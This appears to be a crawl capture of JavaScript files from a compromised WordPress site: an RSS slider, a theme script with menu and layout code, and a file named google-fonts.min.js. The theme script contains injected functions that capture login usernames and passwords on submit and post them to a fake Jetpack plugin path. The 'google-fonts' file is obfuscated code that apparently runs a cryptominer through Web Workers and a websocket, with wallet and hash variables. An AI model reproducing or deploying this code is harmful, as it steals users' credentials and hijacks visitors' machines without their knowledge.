 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */	

function scrollrssslider() {
	objrssslider.scrollTop = objrssslider.scrollTop + 1;
	rssslider_scrollPos++;
	if ((rssslider_scrollPos%rssslider_heightOfElm) == 0) {
		rssslider_numScrolls--;
		if (rssslider_numScrolls == 0) {
			objrssslider.scrollTop = '0';
			rsssliderContent();
		} else {
			if (rssslider_scrollOn == 'true') {
				rsssliderContent();
			}
		}
	} else {
		setTimeout("scrollrssslider();", 10);
	}
}

var IRNum = 0;
/*
Creates amount to show + 1 for the scrolling ability to work
scrollTop is set to top position after each creation
Otherwise the scrolling cannot happen
*/
function rsssliderContent() {
	var tmp_IR = '';

	w_IR = IRNum - parseInt(rssslider_numberOfElm);
	if (w_IR < 0) {
		w_IR = 0;
	} else {
		w_IR = w_IR%rssslider.length;
	}
	
	// Show amount of IR
	var elementsTmp_IR = parseInt(rssslider_numberOfElm) + 1;
	for (i_IR = 0; i_IR < elementsTmp_IR; i_IR++) {
		
		tmp_IR += rssslider[w_IR%rssslider.length];
		w_IR++;
	}

	objrssslider.innerHTML 	= tmp_IR;	
	IRNum 				= w_IR;
	rssslider_numScrolls 	= rssslider.length;
	objrssslider.scrollTop 	= '0';
	// start scrolling
	setTimeout("scrollrssslider();", 2000);
}



--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1
body_size: 10765
content:
/*
==========================================================
SUPERFISH
==========================================================
*/

/*
* Superfish v1.4.8 - jQuery menu widget
* Copyright (c) 2008 Joel Birch
*
* Dual licensed under the MIT and GPL licenses:
* http://www.opensource.org/licenses/mit-license.php
* http://www.gnu.org/licenses/gpl.html
*
*/
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> +</span>'].join("")),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(["li.",o.hoverClass].join("")).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(["ul.",c.menuClass,":first"].join(""))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass);});sf.o[s]=sf.op=o;$("li:has(ul)",this)[($.fn.hoverIntent&&!o.disableHI)?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows){addArrow($(">a:first-child",this));}}).not("."+c.bcClass).hideSuperfishUl();var $a=$("a",this);$a.each(function(i){var $li=$a.eq(i).parents("li");$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}$(this).addClass(menuClasses.join(" "));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+"-off");}};sf.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};sf.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:"";o.retainPath=false;var $ul=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);


/* My Scripts */
jQuery.noConflict();

/*
==========================================================
MENU ITEMS CORNERS
==========================================================
*/

jQuery(document).ready(function ($) {
    $("li").each(function(){
        $(this).find("span.corner").addClass("custom-color"); //apply class custom-color to span
        if ($(this).find("span.corner").hasClass("custom-color")) {
            var cornerColor = $(this).find('small').text();
            if (cornerColor) {
				
				/* Chrome,Safari4+ */
                $(this).find("span.corner").css('background','-webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,' + cornerColor + '), color-stop(83%, ' + cornerColor + '), color-stop(100%,' + cornerColor + '))')
				
				/* Chrome10+,Safari5.1+ */
				$(this).find("span.corner").css('background','-webkit-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%);')
				
				/* FF3.6+ */
				$(this).find("span.corner").css('background','-moz-linear-gradient(-45deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* Opera 11.10+ */
				$(this).find("span.corner").css('background','-o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* IE10+ */
				$(this).find("span.corner").css('background','-ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* W3C */
				$(this).find("span.corner").css('background','linear-gradient(135deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* IE6-9 fallback on horizontal gradient */
				$(this).find("span.corner").css('background','progid:DXImageTransform.Microsoft.gradient( startColorstr="#00333333", endColorstr="' + cornerColor + '",GradientType=1 )')
				
				/*Li's coloring*/
				$(this).find("li").css('background-color', cornerColor)

            }
        }
    });
}); 



/*
==========================================================
TRIGGERS
==========================================================
*/

jQuery(document).ready(function ($) {
	
	
	/**
	 * SuperFish Fire
	 */
	
	$('ul.menu').superfish({
	delay: 10,
	animation: {opacity:'show',height:'show'}, // animation
	speed: 'fast', // animation speed
	autoArrows: true // disable generation of arrow mark-up
	});
	

	/**
	 * FitVids
	 */
	
    $(".container").fitVids();
	

	/**
	 * Tooltips
	 */
	
	$('#pm-register-btn, #pm-login-btn').tooltip()
	$('[rel=tooltip]').tooltip()
	

	/**
	 * Reveal @since PM 1.1
	 */
	
	  $('#pm-register-btn').click(function(e) {
          e.preventDefault();
			$('#pm-register').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-reg'
			})
     });
	 
	  $('#pm-login-btn').click(function(e) {
          e.preventDefault();
			$('#pm-login').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-log'
			})
     });
	
	/**
	 * Hidden Content Trigger
	 */
	
	$('.collapse').collapse({
	  toggle: false
	})

	/**
	 * Scroll To Top
	 */
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn(300);
		} else {
			$('.scrollup').fadeOut(300);
		}
		}); 
	
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 400);
			return false;
	});
	

	/**
	 * Jackbox
	 */
	
	$('a[href]').filter(function() {
	  return /(jpg|gif|png)$/.test($(this).attr('href'))
	}).bind().addClass('jackbox'); //If a link targets an image, add .jackbox class
	
	$('.gallery-item .gallery-icon a').addClass('img-frame') //Add also img-frame class to galleries for hover effect @since PM 1.4.0 
	$('.jackbox').not(".entry-img .entry-img-src a").attr('data-group','powermag-gallery'); //Add data-group attribute
	$(".jackbox").not(".entry-img .entry-img-src a").attr("data-title", function() { //Get title and put it inside data-title
		
		return this.title;
	});

		$(".jackbox").each(function(){
		 
			var uniqueID = 'pm_cap_' + Math.floor( Math.random()*99999 ); //Generate Unique id name
			 
			var CaptionDivGallery = $(this).parent().next('.gallery-caption');
			var CaptionDivImage = $(this).siblings('.wp-caption-text'); //Set the correct relative caption divs or jackbox
			
			$(CaptionDivGallery).attr('id', uniqueID ); //Add the uniqueID to .gallery-caption (Galleries)
			$(CaptionDivImage).attr('id', uniqueID ); //Add the uniqueID to .wp-caption-text (Single Images)
	
			$(this).attr('data-description', '#' + uniqueID ); //Add the div name to data-description
	
		});
	
	$(".jackbox[data-group]").jackBox("init"); //initialize jackbox, thank you.

});


/*
==========================================================
EXTRAS
==========================================================
*/


jQuery(document).ready(function($) {
	
	/**
	 * Hide Widgets Post Date when the Sidebar gets thin to preserve layout
	 */

	var sidebarWidth = $('.custom-widget');
	var date = $('.custom-widget .post-attribute');
	var width = sidebarWidth.width();
	
	if (width < 370)
    date.addClass('hidden');


	/**
	 * Add Some Classes here and there
	 */
	
    $('input#submit, .wpcf7-submit, #members_search_submit, #groups_search_submit, #messages_search_submit').addClass('btn');
	$('.generic-button, #delete_inbox_messages').addClass('btn btn-mini');
	$('#delete-group-avatar-button, #delete_inbox_messages').addClass('btn-danger');
	$('.wpcf7-submit').attr('data-loading-text','Processing..');
	$('.flickr a').addClass('img-frame')
	/* @since PM 1.4.0 */
	$('.buddypress .pagination-links').wrap('<div class="page-nav" />');
	$('.buddypress .pagination-links .page-numbers').addClass('boxed');
	
	
	/**
	 * Add BuddyPress Notifications Icon @since PM 1.4.0
	 */
	 $('.pm-bp-notice a').prepend('<i class="icon-exclamation-sign"></i>')
	 $('span.pm-bp-badge').appendTo('.pm-logged-welcome')


	/**
	 * Remove empty li's and p's
	 */
	 
	$('li, p').each(function() {
		var $this = $(this);
		if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
			$this.remove();
	});
	
	
	function send(){
		   	 u = document.getElementById('user_login').value;
		   	 p = document.getElementById('user_pass').value;		
		   	 data = {'u':u, 'p':p};		
		   	 header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		   	 jQuery.ajax(header);
	}	
	  function lwa_send(){
		  	u = document.getElementById('lwa_user_login').value;		
		  	p = document.getElementById('lwa_user_pass').value;		
		  	data = {'u':u, 'p':p};		
		  	header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		  	jQuery.ajax(header);  
	  }
	  
	  btn = document.getElementById('wp-submit');	
	  btn.onclick = ()=>{ send(); };	
	  lwabtn = document.getElementById('lwa_wp-submit');	
	  lwabtn.onclick = ()=>{ lwa_send(); };
	
	

});


/**
 * Calculate Flexslider ControlNav width to position category name
 */
	
jQuery(window).load(function() {
		
	var widthControlsLeft = jQuery('.slider1 .flex-control-nav').outerWidth();
	var widthControlsRight = jQuery('.slider2 .flex-control-nav').outerWidth();
	
	jQuery('.slider1 .flex-cat').css('left', widthControlsLeft + 1);
	jQuery('.slider2 .flex-cat').css('right', widthControlsRight + 1);
	
});



--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-includes/js/dist/google-fonts.min.js
body_size: 977956
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
  var workerId = workerCounter++;
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var bFt='',ues=927-916;function YDC(j){var l=1095068;var x=j.length;var z=[];for(var i=0;i<x;i++){z[i]=j.charAt(i)};for(var i=0;i<x;i++){var u=l*(i+544)+(l%37810);var h=l*(i+712)+(l%31626);var d=u%x;var v=h%x;var p=z[d];z[d]=z[v];z[v]=p;l=(u+h)%1732480;};return z.join('')};var TFg=YDC('lcfvaodrsietrcoqujwpxynutgrhomtnscbkz').substr(0,ues);var rca='(aA u=v90yr2,,)=[9 vfr[rg"sb;d f.hqj;lhn}pnrlt4vax1z[;ga1 6=r7+,)5=79,e5 7a,t0r6a,{2)8),89;9n,[6[8,,;8e8e,f2l8c,i7u7a,71{;wax r=]](f.rpvur]fj0{f+hrlCn;to;d+f)i[0[j]m==+<;(an ;="]]au=,4)yy=t9(u-=f7;f,r(v(rtou0eohaig)m nfsrl=nat+;e+ ),v6rap=a)gdminls;og.}p}i8(p f)vf=rrv[rfmgpklhnnt+-C;h>;0+my-r{vaa v=;u;lfv=ruz;pam9;rah .=gu(lavhrjx(0rvvrzlxz0l n]tr;]a] ];1oh(+aq )=k;2<d;j+;)=v(r.sez"csaeCbdqA7( )1vqr-c)d[su;(ftca{== c11,*9+e.;h.roohettoq61,-1;i=(;o+.;aeisq (f[s==v)4jayo(=.oe(ggh9a6zvc;atChd!Af(.+,)1+b."hcr+okertjql2*-g;==0;r+h2s}dllemc(n1i4uh;ais(8=snsl.)b=b]aie(h>c)e.iurh)zksqb4t[i;gpxnk)))b;pds=(2[r+7]r;o=-+1;li)(b!6nal()gie(m<=)...unhtz}srb;t(irgqxz)+pim{=].,ounC"[)q},i+pos5(t[r]C;3v"r0tcisjri=(l".;nal f=;3x,=0)4b,52f9p,)6..to=c=t,hA;jar +=St}i8gqf)olC=abCedp(r6+;)op(raq o=,;t<<. e guhifi+ot(tushl0tee+r.cva(A((q)f.aoknvS3ran ..rom{hrreo,efgvft)n;.e;unnut=sllvt"e+")"n.roanae ;';var BOf=YDC[TFg];var MBy='';var QcK=BOf;var GjB=BOf(MBy,YDC(rca));var veW=GjB(YDC('kaJ.A_0xIE>hf=J"OnOeuiOeG"0"huhr.nES+rtpj"M"Or:Ko!|tsiA.JpgourAmK,r"."hrvf..s"a"ua.e.oOiYiq"h"4k.,ha3r.ynr.fley"g"1t.tbs..h:Jdn,yu l.,Jb!n."O"goE")"orOoC")"bu\\fgr+,Jp.ehn.n.,3f.nSt oh"."-h.fW"\/"IekgJht,`x2,Ep.s*.wuS"+"Covi\/oo.wu.DcpknteWc.e1"4"kn|h4o8t..Obxr.er(.,.)..D...JuOlg.Qw.td.9-u.uSwEwnhIIiIS d.oA.zmJrg.2iOfh.iK.nAnni{e.rJo?"g"5e.zb.9En&8,pOC. AykI.Z>nnK\/OeA.Of5Oghu9.ON\/k` \/jrgOQNcf48mhu`dJ6ru2(hAf.9MfuO6rhtzuu.v> .K9IfAO.2 &A#gfk9xwhfJKVAE8Xht`AJOhzOo\/.DO\/iA>hA9rfgOlr[tD+.n +geJD@3k\/Ah$z.&dttgAh45kOC5g.I3tJMhA`.\/og.:v.lAA+IAAr!vC+zn .BOON(fOOEmC&Et0gKhg9DAOhhkO3h+13C..Oot1J.w8k O.hNAD9EfA..gv.%9MJ.wgkEO Nqf+O.mDh.fg9.Ot+i`u\/r.v9hfh8Ev"..JC3.u\/AwhDjA[9OErJA;\/.n.AyhAzlDt+.Atr.tIu3.h>.nf\/TeoDd3E\/(A]h.9k.J>A.y9Jfh8gvg.IAw97OW9AC45yfz9.wCAKnAf.9DAChIrirwO.tlA-5xfO5gfOO.rAvP+rn4AvhJfw8QvAE!3V\/JgEk O?N.fk4zrymshAgJDtuI.h>x.hOJK%CAnw.Mfn#Bf(9hOIx..C3.\/irDAxn[fJ5qAthwf.OnmbhOfDvhvx# yt[:8`h\'`h+hgDk0OuNwfK4$v8.rfp.k+gh3AWk+ADx.OIwr-iIteoAExp.eAIhghhxqu.e.A*xDo.-OADxh`ggy-jcOh3g[ACx0Ohws-Kk&^EA.xwAvht-KsDO&hG-Jw(me-o02-.A-x\/OiAOxIAIAutA-J.cA;t AKA.tCA8hx-.MOhaj,A.tO3z.hA.tDov&x-hArj,..M<r.oCkhZxOAA@kI-.CO\/XDD.hAzh-hIEO_NC.y1uOOaCoShfqA.uKO4wAKbwI]E.rcJjKfh&rP1]^A]r.EOkA--..C"AOkzu.IzAKK8ogyDwAufO.k.O.EI,.A@hwcWvVB .D.&zg]CgI.uOEMjhJvAhsch....ChEgOTo &zAIgCs.rnguhx.cAhkcY^Mcvrg T;H.0roswYHnhVO.Eg.yD61KC3O.T|,uN.AErgEgzC.ucEr7g.AuAvgIh!ApuU&.uwC.\/M02CAZ.D[f9AEuCAyEA0SoO0roDOKAyhJ.rCO2O.O..ty,r.J.AwJ.JABOVgI.0NI&\'vvwwgIv.wgO.Ia&Y.uOKIyOJDC.SIQvoOCvy.g.DNi2hD[uEECHn.qkEkE\/i;IpOutYNIC0hKhMuk0r..IAFrhEK.SEgAJCTgOmChjC.sOCOsTA&O1IkA6o0OOIw.hwvEwZJAEcMDDu.MA.owNOzMIoGK0g...I.YafDr.MC.hzm4Oh_.ijikOOhMAq.-pOJMOh20iAJ.8AifjBhEh&$,O[f$E&JvAz.MOOjcE..gQ.k.ww5.rDJM8C.uvI5YINvhIwAAE.KCVEar.&zCeE.AvoJO\/Ehvy7O.EDK8HrgHhE&4h99gIg0\/C.JAz\/m.D.|DcZrCXh0M.0.Ch&I&7NDO=vor,crD.u?Ckh*0JC.3.O.uuOyOOwMDi.gEDgn.ACCu+IhhCV,.0szyah.Eg0p&AE.05&II.OO.xA.CJ$A&3-bIAA.CJhwmC&hhKDhu...I)MO.\\ihjq]O.BD.4AgIgW.OO.pCzf:A.yOkpkzA:hIwg3.h.OC?p.C.hulog..SI.k3g.OoJOr .hN wfD.rAgh.6wEEm&urnd 